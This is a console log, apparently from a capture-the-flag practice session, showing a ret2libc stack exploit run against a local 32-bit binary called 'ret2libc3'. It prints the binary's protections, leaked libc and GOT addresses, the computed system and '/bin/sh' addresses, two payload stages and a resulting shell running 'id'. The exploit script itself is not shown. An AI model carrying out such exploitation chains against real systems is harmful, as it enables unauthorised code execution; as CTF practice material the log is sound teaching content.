 ski12@ubuntu:~/ctf/pwn/stack$ python pwn_r2libc3.py
[+] Starting local process './ret2libc3': pid 2918
[*] '/home/ski12/ctf/pwn/stack/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/lib32/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*]puts plt: 0x8048460
[*]__libc_start_main got: 0x804a024
[*]main addr: 0x8048618
[*]libc addr: 0x0
----------------------------------------
[*]sending payload1 to leak libc...
[*]leak __libc_start_main addr: 0xf75f1540
[*]leak libc addr: 0xf75d9000
[*]system addr: 0xf7613940
[*]binsh addr: 0xf773202b
----------------------------------------
[*]sending payload2 to getshell...
[*] Switching to interactive mode
No surprise anymore, system disappeard QQ.
Can you find it !?$
$ id
uid=1000(ski12) gid=1000(ski12) groups=1000(ski12),4(adm),24(cdrom),27
$